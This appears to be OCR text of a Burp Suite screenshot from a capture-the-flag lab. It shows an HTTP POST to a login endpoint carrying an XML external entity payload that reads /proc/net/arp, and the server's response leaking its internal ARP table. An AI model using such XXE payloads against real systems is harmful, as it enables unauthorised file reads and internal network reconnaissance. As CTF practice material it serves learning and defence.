 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 121
10 Origin: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
11 Connection: close
12 Referer:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn/
13
14 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///proc/net/arp">]>
15 <user><username>&a;</username><password>111</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Apr 2021 15:29:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 198
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>IP address HW type Flags
HW address Mask Device
11 10.0.168.2 0x1 0x2 02:42:0a:00:a8:02
eth0
12 </msg></result>